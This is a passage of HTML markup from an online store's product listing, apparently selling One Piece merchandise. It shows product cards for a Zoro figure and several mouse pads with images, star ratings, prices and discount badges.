    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="160">
    <a href="https://onepiececlothing.com/product/one-piece-zoro-and-his-sabers-figure-omn1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/onepiececlothing.com/media/224/conversions/figurine-one-piece-zorro-et-ses-sabres-15004320464932-small.jpg?w=250&amp;h=250"
                alt="One Piece Zoro And His Sabers Figure OMN1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://onepiececlothing.com/product/one-piece-zoro-and-his-sabers-figure-omn1111" class="capitalize hover:underline leading-3">One Piece Zoro And His Sabers Figure OMN1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$72.36</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://onepiececlothing.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="750">
    <a href="https://onepiececlothing.com/product/one-piece-law-mouse-pad-omn1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/onepiececlothing.com/media/851/conversions/tapis-de-souris-one-piece-law-15089685168164-small.jpg?w=250&amp;h=250"
                alt="One Piece Law Mouse Pad OMN1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://onepiececlothing.com/product/one-piece-law-mouse-pad-omn1111" class="capitalize hover:underline leading-3">One Piece Law Mouse Pad OMN1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$29.00 - $54.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="748">
    <a href="https://onepiececlothing.com/product/one-piece-wano-kuni-mouse-pad-omn1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/onepiececlothing.com/media/849/conversions/tapis-de-souris-one-piece-wano-kuni-15089691885604-small.jpg?w=250&amp;h=250"
                alt="One Piece Wano Kuni Mouse Pad OMN1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://onepiececlothing.com/product/one-piece-wano-kuni-mouse-pad-omn1111" class="capitalize hover:underline leading-3">One Piece Wano Kuni Mouse Pad OMN1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$29.00 - $54.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="781">
    <a href="https://onepiececlothing.com/product/one-piece-portgas-d-ace-mouse-pad-omn1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/onepiececlothing.com/media/884/conversions/tapis-de-souris-one-piece-portgas-d-ace-15103591317540-small.jpg?w=250&amp;h=250"
                alt="One Piece Portgas D Ace Mouse Pad OMN1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://onepiececlothing.com/product/one-piece-portgas-d-ace-mouse-pad-omn1111" class="capitalize hover:underline leading-3">One Piece Portgas D Ace Mouse Pad OMN1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
